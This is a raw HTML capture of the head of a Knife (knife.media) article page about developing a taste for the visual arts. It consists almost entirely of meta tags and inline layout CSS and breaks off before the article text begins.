

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/taste-for-art/
body_size: 26791
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/taste-for-art/">
	<title>Как воспитать в себе вкус к изобразительным искусствам &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 